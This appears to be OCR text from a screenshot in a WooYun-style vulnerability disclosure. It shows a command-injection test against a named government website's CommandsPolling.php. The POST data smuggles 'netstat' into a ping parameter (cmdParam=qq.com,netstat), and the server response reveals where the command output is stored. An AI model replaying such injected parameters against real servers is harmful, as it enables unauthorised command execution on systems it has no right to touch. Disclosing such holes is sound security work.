 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://www.zz…dsPolling.php
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php 搜索
INT SQL XSS Encryption Encoding Other
Load URL https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
Split URL
Execute
Enable Post data Enable Referrer
Post data command=ping&filename=&cmdParam=qq.com,netstat
{"type":"event","name":"message","data" ["starting","","\/tmp\/112.93.246.174pingqq.com,netstat.txt"]}
之后获命令结果保存的文件路径,得到如下文件
/tmp/112.93.246.174pingqq.com
www.wooyun.org